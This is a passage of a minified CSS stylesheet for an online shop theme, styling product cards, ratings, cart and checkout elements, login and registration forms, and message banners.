.element-block-mobile{display:block;width:100%;border-top-width:1px;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));padding-top:1rem;padding-bottom:1rem}[data-content-type$=block] .element-three .element-block-wrapper .element-block-mobile p:last-child{margin-bottom:1rem;margin-top:0}@media (min-width:768px){.element-three .element-block-wrapper .element-block-mobile{display:none}}.element-three .element-block-wrapper .element-block-mobile ul{display:flex;flex-direction:row;justify-content:center;gap:.5rem;background-color:#fff}.element-three .element-block-wrapper .element-block-mobile ul li:first-child{padding-left:1rem}.element-three .element-block-wrapper .element-block-mobile ul li{display:flex;align-items:center;padding-right:1rem;background-color:#fff;z-index:2}.element-three .element-block-wrapper .element-block-mobile ul li b{padding-left:.5rem;padding-right:.5rem}.element-three .element-block-wrapper .element-block-mobile ul li:before{content:url(../images/blue-related-check.svg);display:block;padding-right:2rem}[data-content-type$=block] .element-three .element-block-wrapper .element-block-mobile ul li p:last-child:before{margin-bottom:1rem;margin-top:0}.element-three .element-block-wrapper .element-block-mobile ul li:before{display:block;height:20px;width:20px}.element-three .element-block-wrapper .element-block-desktop{position:relative;display:none;width:100%;overflow:hidden}@media (min-width:768px){.guided-selling #back-button.element-three .element-block-wrapper .element-block-desktop,.guided-selling #error-text.element-three .element-block-wrapper .element-block-desktop,.guided-selling #next-button.element-three .element-block-wrapper .element-block-desktop{visibility:hidden;display:block}}.guided-selling #back-button.element-three .element-block-wrapper .element-block-desktop,.guided-selling #error-text.element-three .element-block-wrapper .element-block-desktop,.guided-selling #next-button.element-three .element-block-wrapper .element-block-desktop{transition:unset}.guided-selling #back-button.element-three .element-block-wrapper .element-block-desktop{margin-right:0;width:0}@media (min-width:768px){.element-three .element-block-wrapper .element-block-desktop{display:block}}.element-three .element-block-wrapper .element-block-desktop:before{border-top:1px solid #ddd;content:"";display:block;height:0;position:absolute;top:50%;width:9999px;left:50%;margin-left:-9999px;z-index:1}.element-three .element-block-wrapper .element-block-desktop:after{margin-right:-9999px;right:50%;border-top:1px solid #ddd;content:"";display:block;height:0;position:absolute;top:50%;width:9999px;z-index:1}.element-three .element-block-wrapper .element-block-desktop ul{display:flex;flex-direction:row;justify-content:center;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.element-three .element-block-wrapper .element-block-desktop ul li:first-child{padding-left:1rem}.element-three .element-block-wrapper .element-block-desktop ul li{display:flex;align-items:center;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-right:1rem;z-index:2}.element-three .element-block-wrapper .element-block-desktop ul li b{padding-left:.5rem;padding-right:.5rem}.element-three .element-block-wrapper .element-block-desktop ul li:before{content:url(../images/blue-related-check.svg);display:block;padding-right:2rem}[data-content-type$=block] .element-three .element-block-wrapper .element-block-desktop ul li p:last-child:before{margin-bottom:1rem;margin-top:0}.element-three .element-block-wrapper .element-block-desktop ul li:before{display:block;height:20px;width:20px}.element-four .element-blocks{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem}@media (min-width:768px){.element-four .element-blocks{grid-template-columns:repeat(2,minmax(0,1fr))}}.element-four .element-blocks .element-block-one{border-radius:.375rem}.element-four .element-blocks .element-block-one img{width:100%;border-radius:.375rem}@media (min-width:768px){.element-four .element-blocks .element-block-one img{height:100%;object-fit:cover;object-position:center}}.element-four .element-blocks .element-block-two{display:flex;flex-direction:column;border-radius:.375rem;padding-bottom:0}@media (min-width:768px){.element-four .element-blocks .element-block-two{flex-direction:row;border-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));padding:1rem 1rem 0}.element-four .element-blocks .element-block-two>div:first-child{width:60%}.element-four .element-blocks .element-block-two>div:last-child{width:40%}}.element-four .element-blocks .element-block-two .element-text{display:flex;flex-direction:column;justify-content:space-between;padding-bottom:1rem}@media (min-width:768px){.element-four .element-blocks .element-block-two .element-text{padding-bottom:0}}.element-four .element-blocks .element-block-two .element-product-wrapper{display:flex;flex-direction:column;align-items:flex-end}.element-four .element-blocks .element-block-two .element-product{position:relative;display:flex;flex-direction:row;justify-content:space-between}@media (min-width:768px){.element-four .element-blocks .element-block-two .element-product{flex-direction:column;padding-bottom:1rem}}.element-four .element-blocks .element-block-two .element-product picture{width:40%}@media (min-width:768px){.element-four .element-blocks .element-block-two .element-product picture{width:100%}}.element-four .element-blocks .element-block-two .element-product a{text-decoration-line:none}.element-four .element-blocks .element-block-two .element-product .product-title{width:60%;padding-top:1rem;padding-left:1rem}@media (min-width:768px){.element-four .element-blocks .element-block-two .element-product .product-title{width:100%;padding-left:0}}.element-four .element-blocks .element-block-two .element-product .product-title .title{padding-bottom:.5rem;font-weight:600;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.element-four .element-blocks .element-block-two .element-product .product-label-wrapper{position:absolute;display:flex;bottom:-67px;height:51px}.element-four .element-blocks .element-block-two .element-product .product-label-wrapper .product-label{border-top-left-radius:.375rem;border-bottom-left-radius:.375rem;--tw-bg-opacity:1;background-color:rgb(147 197 253/var(--tw-bg-opacity));padding:.25rem .5rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));background-color:#0094ff}.element-four .element-blocks .element-block-two .element-product .product-label-wrapper .product-label:after,.element-four .element-blocks .element-block-two .element-product .product-label-wrapper .product-label:before{left:99%;top:50%;border:solid #0000;content:" ";height:0;width:0;position:absolute;pointer-events:none}.element-four .element-blocks .element-block-two .element-product .product-label-wrapper .product-label:after{border-color:#88b7d500 #88b7d500 #88b7d500 #0094ff;border-width:12px;margin-top:-18px}.element-four .element-blocks .element-block-two .element-product .product-label-wrapper .product-label:before{border-color:#c2e1f500 #c2e1f500 #c2e1f500 #0094ff;border-width:26px;margin-top:-26px}@media (min-width:768px){.element-four .element-blocks .element-block-two .element-product .product-label-wrapper{display:flex;bottom:unset}.element-four .element-blocks .element-block-two .element-product .product-label-wrapper .product-label{position:absolute;top:1rem;left:0;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));border-radius:.375rem;font-size:.75rem;line-height:1rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));height:-moz-fit-content;height:fit-content}.element-four .element-blocks .element-block-two .element-product .product-label-wrapper .product-label:after{border-color:#88b7d500 #88b7d500 #88b7d500 #0094ff;border-width:12px;margin-top:-18px}.element-four .element-blocks .element-block-two .element-product .product-label-wrapper .product-label:before{border-color:#c2e1f500 #c2e1f500 #c2e1f500 #0094ff;border-width:18px;margin-top:-18px}}.element-four .element-blocks .element-block-two .element-product .rating{display:flex;flex-direction:column;align-items:flex-start}.element-four .element-blocks .element-block-two .element-product .rating .stars{margin-bottom:1rem;display:flex;align-items:center}.element-four .element-blocks .element-block-two .element-product .rating .stars>div{padding-right:.25rem;line-height:0}.element-four .element-blocks .element-block-two .element-product .rating .stars>.full:before{display:flex;content:url(../images/rating-star.svg);height:16px}.element-four .element-blocks .element-block-two .element-product .rating .stars>.half:before{display:flex;content:url(../images/half-rating-star.svg);height:16px}.element-four .element-blocks .element-block-two .element-product .rating .stars>.empty:before{display:flex;content:url(../images/empty-rating-star.svg);height:16px}.element-four .element-blocks .element-block-two .element-product .rating .review-count{line-height:1;--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity))}.element-four .element-blocks .element-block-two .author{display:none;flex-direction:row}@media (min-width:768px){.guided-selling #back-button.element-four .element-blocks .element-block-two .author,.guided-selling #error-text.element-four .element-blocks .element-block-two .author,.guided-selling #next-button.element-four .element-blocks .element-block-two .author{visibility:hidden;display:block}}.guided-selling #back-button.element-four .element-blocks .element-block-two .author,.guided-selling #error-text.element-four .element-blocks .element-block-two .author,.guided-selling #next-button.element-four .element-blocks .element-block-two .author{transition:unset}.guided-selling #back-button.element-four .element-blocks .element-block-two .author{margin-right:0;width:0}@media (min-width:768px){.element-four .element-blocks .element-block-two .author{display:flex}}.element-four .element-blocks .element-block-two .author img{max-width:70px}.element-four .element-blocks .element-block-two .author>div{padding-bottom:1rem;padding-left:.5rem}.element-four .element-blocks .element-block-two .author>div .author-name{font-weight:700}.element-four .element-blocks .element-block-two .title{display:flex;line-height:1;--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity))}.element-four .element-blocks .element-block-two .product-add-to-cart{display:flex;width:60%;justify-content:space-between;padding-top:1rem;padding-left:1rem}@media (min-width:768px){.element-four .element-blocks .element-block-two .product-add-to-cart{width:100%;padding-top:0;padding-left:0;padding-bottom:1rem}}.element-four .element-blocks .element-block-two .product-add-to-cart .price{font-weight:700}.element-four .element-blocks .element-block-two .product-add-to-cart .price-label{display:flex;align-items:center;line-height:1;color:#00b900}.element-four .element-blocks .element-block-two .product-add-to-cart .price-label:before{content:url(../images/green-related-check.svg);scale:.7}.element-four .element-blocks .element-block-two .product-add-to-cart .add-to-cart-button{display:flex;align-items:center;justify-content:center;border-radius:.375rem;--tw-bg-opacity:1;background-color:rgb(147 197 253/var(--tw-bg-opacity));padding:.5rem 1rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));background-color:#0094ff;width:60px}.element-four .element-blocks .element-block-two .product-add-to-cart .add-to-cart-button:before{content:url(../images/cart.svg);height:35px;width:35px;scale:.7}.element-four .element-blocks .element-block-two .product-add-to-cart .add-to-cart-button:hover{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(36 126 229/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.element-five .element-blocks{display:flex;flex-direction:column}@media (min-width:768px){.element-five .element-blocks{flex-direction:row-reverse}}.element-five .element-blocks .element-image{width:100%;padding-bottom:1rem}@media (min-width:768px){.element-five .element-blocks .element-image{padding-top:0;padding-bottom:0}}.element-five .element-blocks .element-image img{width:100%;border-radius:.375rem}.element-five .element-blocks .element-questions>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px*var(--tw-divide-y-reverse));--tw-divide-opacity:1;border-color:rgb(231 231 231/var(--tw-divide-opacity))}.element-five .element-blocks .element-questions{border-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));height:-moz-fit-content;height:fit-content}.element-five .element-blocks .element-questions .element-wrapper{position:relative}.element-five .element-blocks .element-questions .element-wrapper.active div.element{display:flex;flex-direction:column}.element-five .element-blocks .element-questions .element-wrapper.active div.element .title:after{--tw-translate-y:0.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));rotate:-180deg}.element-five .element-blocks .element-questions .element-wrapper.active div.element .text{display:block}[data-content-type$=block] .element-five .element-blocks .element-questions .element-wrapper.active div.element .text p:last-child{margin-bottom:1rem;margin-top:0}.element-five .element-blocks .element-questions .element-wrapper .element{display:flex;flex-direction:column}.element-five .element-blocks .element-questions .element-wrapper .element .title{display:flex;height:4rem;width:100%;cursor:pointer;align-items:center;padding-left:1rem;padding-right:3rem;font-weight:500;line-height:1.5}@media (min-width:768px){.element-five .element-blocks .element-questions .element-wrapper .element .title{height:3rem}}@media (min-width:1024px){.element-five .element-blocks .element-questions .element-wrapper .element .title{font-weight:700}}.element-five .element-blocks .element-questions .element-wrapper .element .title:after{position:absolute;right:1rem;display:flex;height:.5rem;width:.5rem;--tw-translate-y:-0.25rem;--tw-rotate:45deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));align-items:center;justify-content:center;border-right-width:2px;border-bottom-width:2px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity));content:""}.element-five .element-blocks .element-questions .element-wrapper .element .text{display:none;padding-left:1rem;padding-right:1rem;padding-bottom:1rem;font-size:15px}@media (min-width:768px){.guided-selling #back-button.element-five .element-blocks .element-questions .element-wrapper .element .text,.guided-selling #error-text.element-five .element-blocks .element-questions .element-wrapper .element .text,.guided-selling #next-button.element-five .element-blocks .element-questions .element-wrapper .element .text{visibility:hidden;display:block}}.guided-selling #back-button.element-five .element-blocks .element-questions .element-wrapper .element .text,.guided-selling #error-text.element-five .element-blocks .element-questions .element-wrapper .element .text,.guided-selling #next-button.element-five .element-blocks .element-questions .element-wrapper .element .text{transition:unset}.guided-selling #back-button.element-five .element-blocks .element-questions .element-wrapper .element .text{margin-right:0;width:0}.element-five .element-blocks .element-questions .element-wrapper .element .text a{font-weight:400;--tw-text-opacity:1;color:rgb(0 148 255/var(--tw-text-opacity));text-decoration-line:none}.element-five .element-blocks .element-questions .element-wrapper .element .text a:hover{text-decoration-line:underline}.element-six .element-blocks{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem}@media (min-width:768px){.element-six .element-blocks{grid-template-columns:repeat(3,minmax(0,1fr))}}.element-six .element-blocks .element img{width:100%;border-radius:.375rem}.element-six .element-blocks .element .title{padding-top:1rem;font-weight:700;line-height:1}.element-six .element-blocks .element .plus{margin-top:1rem}.element-six .element-blocks .element .plus li{display:flex;flex-direction:row;padding-bottom:.5rem;line-height:1}.element-six .element-blocks .element .plus li:before{content:url(../images/plus.svg);margin-right:.5rem;display:block}[data-content-type$=block] .element-six .element-blocks .element .plus li p:last-child:before{margin-bottom:1rem;margin-top:0}.element-six .element-blocks .element .plus li:before{display:block;height:16px;min-width:16px;width:16px}.element-six .element-blocks .element .minus li{display:flex;flex-direction:row;padding-bottom:.5rem;line-height:1}.element-six .element-blocks .element .minus li:before{content:url(../images/minus.svg);margin-right:.5rem;display:block}[data-content-type$=block] .element-six .element-blocks .element .minus li p:last-child:before{margin-bottom:1rem;margin-top:0}.element-six .element-blocks .element .minus li:before{display:block;height:16px;width:16px;min-width:16px}.element-six .element-blocks .element .link{position:relative;display:flex;align-items:center;padding-top:1rem;--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity))}.element-six .element-blocks .element .link:before{top:0;left:0;display:block;height:.5rem;width:.5rem}[data-content-type$=block] .element-six .element-blocks .element .link p:last-child:before{margin-bottom:1rem;margin-top:0}.element-six .element-blocks .element .link:before{background:#0000 url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 63 99'%3E%3Cpath fill='%233b82f6' d='m59.8 57.6-38 38c-10.7 10.8-29.4-7-18.3-18l28-28L3.5 21C-8 9.5 12.2-6.5 21.7 3l38 38c4.4 5 4.4 12.3 0 16.6z'/%3E%3C/svg%3E") no-repeat 0 0;content:" "}.element-seven .element-blocks{overflow-x:auto}.element-seven .element-blocks ol{display:flex;list-style-type:none;padding-top:1rem;padding-bottom:1rem}.element-seven .element-blocks ol li{margin-right:.5rem}.element-seven .element-blocks ol li a{white-space:nowrap;border-radius:9999px;border-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:.5rem 1rem;font-weight:500}.element-eight .element-blocks{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem}@media (min-width:768px){.element-eight .element-blocks{grid-template-columns:repeat(3,minmax(0,1fr))}}.element-eight .element-blocks .element{border-radius:.375rem;border-width:1px;padding:1rem}.element-eight .element-blocks .element .title{padding-top:1rem;font-weight:600;line-height:1}.element-eight .element-blocks .element .text{padding-top:.5rem}.element-eight .element-blocks .element img{width:100%}.element-eight .element-blocks .element .link{position:relative;display:flex;align-items:center;padding-top:1rem;--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity))}.element-eight .element-blocks .element .link:before{top:0;left:0;display:block;height:.5rem;width:.5rem}[data-content-type$=block] .element-eight .element-blocks .element .link p:last-child:before{margin-bottom:1rem;margin-top:0}.element-eight .element-blocks .element .link:before{background:#0000 url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 63 99'%3E%3Cpath fill='%233b82f6' d='m59.8 57.6-38 38c-10.7 10.8-29.4-7-18.3-18l28-28L3.5 21C-8 9.5 12.2-6.5 21.7 3l38 38c4.4 5 4.4 12.3 0 16.6z'/%3E%3C/svg%3E") no-repeat 0 0;content:" "}.price-including-tax+.price-excluding-tax{font-size:15px}.price-including-tax+.price-excluding-tax:before{content:attr(data-label) ": "}.price-excluding-tax,.price-including-tax{white-space:nowrap}.price-excluding-tax .price,.price-including-tax .price{font-weight:600;line-height:1.625}.price-excluding-tax{display:block}[data-content-type$=block] .price-excluding-tax p:last-child{margin-bottom:1rem;margin-top:0}.price-container.price-tier_price{display:flex;gap:.25rem}.price-container.price-tier_price>.price-including-tax+.price-excluding-tax:before{content:"(" attr(data-label) ": "}.price-container.price-tier_price>.price-including-tax+.price-excluding-tax:after{content:")"}.minicart-price .price{font-weight:400}.checkout-cart-index .title-wrapper{margin-left:-1.6rem;margin-right:-1.6rem;width:100vw;padding-left:1.6rem;padding-right:1.6rem}@media (min-width:1024px){.checkout-cart-index .title-wrapper{margin-left:0;margin-right:0;margin-top:4rem;width:100%;--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity));padding-left:2rem;padding-right:2rem;padding-top:2rem}}@media (min-width:1280px){.checkout-cart-index .title-wrapper{padding-left:4rem;padding-right:4rem;padding-top:4rem}}.checkout-cart-index .loading .load-spinner{display:flex}.checkout-cart-index input[type=number]::-webkit-inner-spin-button,.checkout-cart-index input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}.checkout-cart-index .cart-price .price{font-size:1rem;line-height:1.5rem;font-weight:700;--tw-text-opacity:1;color:rgb(0 148 255/var(--tw-text-opacity))}#cart-drawer .free-shipping.under{border-color:#f11;color:#f11}#cart-drawer .free-shipping.over{border-color:#5cb85c;color:#5cb85c}#cart-drawer .minicart-categories ul li{border:1px solid #000;margin-bottom:14px}#cart-drawer .minicart-categories ul li a{display:block;width:100%;padding:8px 0}.checkout-onepage-success .opc-progress-bar{margin-top:2rem;display:flex;display:none;padding:0}@media (min-width:768px){.guided-selling #back-button.checkout-onepage-success .opc-progress-bar,.guided-selling #error-text.checkout-onepage-success .opc-progress-bar,.guided-selling #next-button.checkout-onepage-success .opc-progress-bar{visibility:hidden;display:block}}.guided-selling #back-button.checkout-onepage-success .opc-progress-bar,.guided-selling #error-text.checkout-onepage-success .opc-progress-bar,.guided-selling #next-button.checkout-onepage-success .opc-progress-bar{transition:unset}.guided-selling #back-button.checkout-onepage-success .opc-progress-bar{margin-right:0;width:0}@media (min-width:768px){.checkout-onepage-success .opc-progress-bar{display:flex}}.checkout-onepage-success .opc-progress-bar{counter-reset:i;font-size:0;list-style:none none}.checkout-onepage-success .opc-progress-bar .opc-progress-bar-item{position:relative;margin:0;display:flex;width:33.333333%;flex-grow:1;text-align:center;vertical-align:top}.checkout-onepage-success .opc-progress-bar .opc-progress-bar-item:before{position:absolute;top:19px;left:0;height:4px;width:100%;--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));transition:background .3s;content:""}.checkout-onepage-success .opc-progress-bar .opc-progress-bar-item span{display:inline-block;width:100%;overflow-wrap:break-word;padding-top:30px;text-align:center;font-size:16px;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.checkout-onepage-success .page-header .logo-wrapper{justify-content:flex-start}.checkout-onepage-success .page-header .logo-wrapper svg{margin:0}.checkout-onepage-success .page-header{border-style:none}.checkout-onepage-success #header{display:flex;height:92px;width:100%;align-items:center;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.checkout-cart-index .cataloglabel{display:none!important}#customer-login-container{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));-moz-column-gap:3rem;column-gap:3rem;row-gap:3rem}@media (min-width:768px){#customer-login-container{grid-template-columns:repeat(2,minmax(0,1fr))}}.legal-switcher{margin-bottom:1.6rem}.legal-switcher .switch-field{display:flex;width:100%;border-width:1px;--tw-border-opacity:1;border-color:rgb(206 206 206/var(--tw-border-opacity));padding:5px}@media (min-width:768px){.legal-switcher .switch-field{width:-moz-fit-content;width:fit-content}}.legal-switcher .switch-field{height:-moz-max-content;height:max-content}.legal-switcher .switch-field .switch{display:flex;flex:1 1 0%;align-items:center;justify-content:center;width:-moz-max-content;width:max-content}.legal-switcher .switch-field .switch label{margin-bottom:0;display:flex;height:2.5rem;width:100%;min-width:10rem;cursor:pointer;align-items:center;justify-content:center;font-size:15px;font-weight:500;color:rgb(0 0 0/var(--tw-text-opacity));--tw-text-opacity:1}@supports (color:rgb(0 0 0/0)){.legal-switcher .switch-field .switch label{color:rgb(136 136 136/var(--tw-text-opacity))}}@media (min-width:768px){.legal-switcher .switch-field .switch label{min-width:12.5rem}}.legal-switcher .switch-field .switch input[name=person_type]{visibility:hidden;position:absolute;height:0;width:0}.legal-switcher .switch-field .switch input[name=person_type]:checked+label{cursor:default;--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.registration-container input:not([type=checkbox]):not([type=radio]),.registration-container select{width:100%}.customer-address-form input:not([type=checkbox]),.customer-address-form select:not([type=checkbox]){width:100%}.form-edit-account .field input:not([type=checkbox]){width:50%}@media (min-width:768px){.account .sidebar-main .account-nav>.delimiter,.account .sidebar-main .title{display:none}}.form-email,.form-input,.form-multiselect,.form-select,.form-textarea,.input,input[type=email],input[type=number],input[type=text],textarea{min-height:44px;border-radius:0;border-width:1px;--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.form-email:focus,.form-email:hover,.form-input:focus,.form-input:hover,.form-multiselect:focus,.form-multiselect:hover,.form-select:focus,.form-select:hover,.form-textarea:focus,.form-textarea:hover,.input:focus,.input:hover,input[type=email]:focus,input[type=email]:hover,input[type=number]:focus,input[type=number]:hover,input[type=text]:focus,input[type=text]:hover,textarea:focus,textarea:hover{border-width:1px;--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity));box-shadow:unset}.form-radio:checked{background-clip:content-box;box-sizing:border-box;padding:4px;background-image:unset;transition:all .2s ease-in-out}.form-radio:checked,.form-radio:focus{border-color:#6b7280;border-width:1px;background-color:#0094ff}.form-radio:focus{outline:unset;--tw-ring-offset-width:0px;--tw-ring-color:none}.form-radio:checked:focus,.form-radio:checked:hover{border-color:#6b7280;border-width:1px;background-color:#0094ff}.form-checkbox{border:1px;transition:all .2s ease-in-out}.form-checkbox:checked{background-color:#0094ff;background-clip:content-box;box-sizing:border-box;padding:5px;transition:all .2s ease-in-out;background-image:unset}.form-checkbox:focus{outline:unset;--tw-ring-offset-width:0px;--tw-ring-color:none}.form-checkbox:checked:focus,.form-checkbox:checked:hover{background-color:#0094ff}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none;appearance:none}[type=checkbox]{width:16px;height:16px;border-radius:3px;border:1px solid #ced4da;background:#0000}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover{background:#0000;background-repeat:no-repeat;background-position:50% 50%;background-size:12px 12px;border:1px solid #0094ff;background-image:url(../images/check.png)!important}[type=checkbox]:focus{-webkit-appearance:none;-moz-appearance:none;appearance:none;--tw-ring-color:#0000}[type=checkbox]:checked{background:#0000;background-repeat:no-repeat;background-position:50% 50%;background-size:12px 12px;border:1px solid #0094ff;background-image:url(../images/check.png)!important}#contact .field-with-animation .transparent-placeholder input::-moz-placeholder{color:#0000}#contact .field-with-animation .transparent-placeholder input::placeholder{color:#0000}#contact .field-with-animation label{opacity:0;transition-duration:.3s}#contact .field-with-animation .label-animation{opacity:1}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}input[type=number]{-moz-appearance:textfield}.page.messages{position:sticky;top:0;z-index:20}.page.messages .messages section#messages{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.page.messages .messages section#messages{max-width:480px}}@media (min-width:640px){.page.messages .messages section#messages{max-width:640px}}@media (min-width:768px){.page.messages .messages section#messages{max-width:768px}}@media (min-width:1024px){.page.messages .messages section#messages{max-width:1024px}}@media (min-width:1280px){.page.messages .messages section#messages{max-width:1280px}}@media (min-width:1320px){.page.messages .messages section#messages{max-width:1320px}}@media (min-width:1536px){.page.messages .messages section#messages{max-width:1536px}}.page.messages .messages section#messages{padding-top:.75rem;padding-bottom:.75rem}.catalog-product-view .product-info-main .page.messages .messages section#messages{padding:0}.catalog-product-view .product-info-main .page.messages .messages section#messages b{font-weight:600}.page.messages .messages section#messages{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.page.messages .messages section#messages{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.page.messages .messages section#messages{padding-left:3rem;padding-right:3rem}}.message{margin-bottom:.5rem;display:flex;width:100%;align-items:center;justify-content:space-between;--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity));padding:.5rem .5rem .5rem 1.25rem;font-weight:600;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.message.error{justify-content:flex-start;border-width:1px;--tw-border-opacity:1;border-color:rgb(239 68 68/var(--tw-border-opacity));background-color:initial;font-weight:400;--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}.message.error svg{stroke:#ef4444}.message.error a{--tw-text-opacity:1!important;color:rgb(239 68 68/var(--tw-text-opacity))!important}.message.success{justify-content:flex-start;border-width:1px;--tw-border-opacity:1;border-color:rgb(16 185 129/var(--tw-border-opacity));background-color:initial;font-weight:400;--tw-text-opacity:1;color:rgb(16 185 129/var(--tw-text-opacity))}.message.success svg{stroke:#10b981}.message.success a{--tw-text-opacity:1!important;color:rgb(16 185 129/var(--tw-text-opacity))!important}.message.info,.message.notice{justify-content:flex-start;border-width:1px;--tw-border-opacity:1;border-color:rgb(239 68 68/var(--tw-border-opacity));background-color:initial;font-weight:400;--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}.message.info svg,.message.notice svg{stroke:#ef4444}.message.info a,.message.notice a{--tw-text-opacity:1!important;color:rgb(239 68 68/var(--tw-text-opacity))!important}.message.warning{justify-content:flex-start;border-width:1px;--tw-border-opacity:1;border-color:rgb(245 158 11/var(--tw-border-opacity));background-color:initial;font-weight:400;--tw-text-opacity:1;color:rgb(245 158 11/var(--tw-text-opacity))}.message.warning svg{stroke:#f59e0b}.message.warning a{--tw-text-opacity:1!important;color:rgb(245 158 11/var(--tw-text-opacity))!important}.message [type=button]{margin-left:auto}.message a{text-decoration-line:underline}.product-item .price-container{display:block}[data-content-type$=block] .product-item .price-container p:last-child{margin-bottom:1rem;margin-top:0}.product-item .price-container .price{font-size:1.125rem;line-height:1.75rem;font-weight:600}.product-item .price-container .price-label{font-size:15px!important}.product-item .special-price .price-container .price-label{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.product-item .old-price .price-container{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.product-item .old-price .price-container .price{font-size:1rem;line-height:1.5rem;font-weight:400}.custom-p__icons img{width:42px}@media (max-width:768px){.product.item .product-wrapper{flex-direction:row;gap:1rem}.product.item .product-wrapper .product-item-link{text-align:left!important}.product.item .product-wrapper .product-item-photo img{width:100px!important}.product.item .product-wrapper .item-add-to-cart{display:none}@media (min-width:768px){.guided-selling #back-button.product.item .product-wrapper .item-add-to-cart,.guided-selling #error-text.product.item .product-wrapper .item-add-to-cart,.guided-selling #next-button.product.item .product-wrapper .item-add-to-cart{visibility:hidden;display:block}}.guided-selling #back-button.product.item .product-wrapper .item-add-to-cart,.guided-selling #error-text.product.item .product-wrapper .item-add-to-cart,.guided-selling #next-button.product.item .product-wrapper .item-add-to-cart{transition:unset}.guided-selling #back-button.product.item .product-wrapper .item-add-to-cart{margin-right:0;width:0}.product.item .product-wrapper li{font-size:.75rem;line-height:1rem}.product.item .product-wrapper .stockstatus span{font-size:.75rem!important;line-height:1rem!important}.description-wrapper{position:relative}.description-wrapper [x-ref=description].less p{display:block;overflow-x:hidden;text-overflow:ellipsis;white-space:nowrap;padding-right:7.25rem}[data-content-type$=block] .description-wrapper [x-ref=description].less p p:last-child{margin-bottom:1rem;margin-top:0}.description-wrapper [x-ref=description].less p:not(:first-child){display:none}@media (min-width:768px){.guided-selling #back-button.description-wrapper [x-ref=description].less p:not(:first-child),.guided-selling #error-text.description-wrapper [x-ref=description].less p:not(:first-child),.guided-selling #next-button.description-wrapper [x-ref=description].less p:not(:first-child){visibility:hidden;display:block}}.guided-selling #back-button.description-wrapper [x-ref=description].less p:not(:first-child),.guided-selling #error-text.description-wrapper [x-ref=description].less p:not(:first-child),.guided-selling #next-button.description-wrapper [x-ref=description].less p:not(:first-child){transition:unset}.guided-selling #back-button.description-wrapper [x-ref=description].less p:not(:first-child){margin-right:0;width:0}.description-wrapper .read-more{font-weight:700}.description-wrapper .read-more.less{position:absolute;top:0;right:0}}@media (max-width:400px){[data-role=sorter]{max-width:9rem}}.page-product-bundle .price-final_price .price-from .price-container,.page-product-bundle .price-final_price .price-to 